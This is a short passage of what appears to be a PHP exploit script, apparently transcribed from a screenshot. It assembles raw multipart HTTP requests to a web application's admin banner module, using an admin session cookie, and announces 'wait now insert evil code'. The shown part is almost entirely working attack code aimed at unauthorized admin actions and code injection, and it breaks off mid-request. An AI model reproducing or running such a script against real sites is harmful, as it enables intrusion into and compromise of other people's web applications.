
$data ="--H4ck\r\n";

$data.="Content-Disposition: form-data; 
name=\"submit\";\r\n\r\n";

$data.="Add\r\n";

$data.="--H4ck--\r\n";

echo "wait now insert evil code...\n";

$packet ="POST ".$p."index.php?
module=admin&action=banners&cmd=add 
HTTP/1.0\r\n";

$packet.="Cookie: 
phpBP2=".$adsess.";\r\n";

$packet.="Content-Type: multipart/form-
data; boundary=--H4ck\r\n";

$packet.="Host: ".$host."\r\n";

$packet.="Content-Length: 
".strlen($data)."\r\n";

$packet.="Connection: Close\r\n\r\n";

$packet.=$data;

sendpacket($packet);

$packet ="GET ".$p."index.php?
module=admin&action=banners 